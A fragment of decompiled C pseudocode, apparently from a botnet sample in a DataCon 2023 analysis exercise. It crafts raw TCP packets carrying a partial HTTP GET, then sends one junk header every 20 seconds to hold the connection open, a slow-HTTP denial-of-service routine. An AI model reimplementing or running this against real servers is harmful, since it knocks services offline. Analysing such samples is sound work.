 if ( a1 )
{
buf = (void *)v54[optval[0]];
v56 = buf;
v57 = (char *)buf + 20;
dest = (char *)buf + 40;
if ( *(_BYTE *)(24LL * optval[0] + a2 + 20) <= 0x1Fu )
{
v24 = ntohl(*(_DWORD *)(24LL * optval[0] + a2 + 16));
v25 = sub_EA39();
v56[4] = htonl(v24 + (v25 >> *(_BYTE *)(24LL * optval[0] + a2 + 20)));
}
if ( v44 == 0xFFFF )
*((_WORD *)v56 + 2) = sub_EA39();
if ( v45 == 0xFFFF )
*v57 = sub_EA39();
s = "GET / HTTP/1.1\r\nConnection: keep-alive\r\nContent-Length: 1000\r\n";
v51 = strlen("GET / HTTP/1.1\r\nConnection: keep-alive\r\nContent-Length: 1000\r\n");
strcpy(dest, s);
*((_WORD *)v56 + 5) = 0;
v26 = sub_873F(v56, 20LL);
*((_WORD *)v56 + 5) = v26;
v57[8] = 0;
v27 = v51 + 20;
v28 = htons(v51 + 20);
v29 = sub_87AD(v56, v57, v28, v27);
v57[8] = v29;
*(_WORD *)(a2 + 24LL * optval[0] + 2) = v57[1];
sendto(fd, buf, v51 + 40LL, 0x4000, (const struct sockaddr *)(24LL * optval[0] + a2), 0x10u);
while ( 1 )
{
v30 = time(0LL);
srand(v30);
v52 = rand() % 1000;
snprintf(v63, 4uLL, "%d", v52);
snprintf(src, 0x14uLL, "X-a: datacon2023-%s", v63);
v53 = strlen(src);
strcpy(dest, src);
sendto(fd, buf, v53 + 40LL, 0x4000, (const struct sockaddr *)(24LL * optval[0] + a2), 0x10u);
sleep(0x14u);
}
}
}
}